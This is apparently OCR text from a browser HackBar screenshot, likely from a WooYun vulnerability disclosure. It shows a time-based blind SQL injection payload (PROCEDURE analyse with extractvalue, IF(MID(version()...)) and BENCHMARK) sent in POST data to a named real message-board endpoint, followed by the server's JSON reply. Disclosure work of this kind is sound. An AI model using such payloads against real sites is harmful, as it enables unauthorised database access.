 moni.10jqka.com.cn/msgboard/msgboard/getmsg
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://moni.10jqka.com.cn/msgboard/msgboard/getmsg
-
+
Split URL
Execute
Enable Post data Enable Referrer
Post data
current=1&bid=hz9460%257C322983359&userPic=true&pageSize=1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE
5,BENCHMARK(0*10000000,md5(1)),1))))),1)%23
-
+
{"errorcode":0,"errormsg":"","result":{},"errorCode":-1}
查看器 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 POST getmsg moni.10jqka.com.cn json 0.05 KB 0.05 KB → 37 ms
www.wooyun.org